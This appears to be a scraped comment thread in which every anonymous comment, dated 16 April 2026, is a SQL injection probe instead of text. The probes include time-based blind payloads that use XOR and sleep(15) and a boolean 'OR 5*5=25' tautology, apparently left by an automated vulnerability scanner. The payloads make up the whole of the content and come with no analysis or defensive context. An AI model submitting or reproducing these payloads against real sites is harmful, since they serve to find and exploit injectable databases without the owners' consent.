
ANÓNIMO
16 de Abril, 2026
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
ANÓNIMO
16 de Abril, 2026
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
ANÓNIMO
16 de Abril, 2026
555*if(now()=sysdate(),sleep(15),0)
ANÓNIMO
16 de Abril, 2026
-1" OR 5*5=25 or "uyQoUthb"="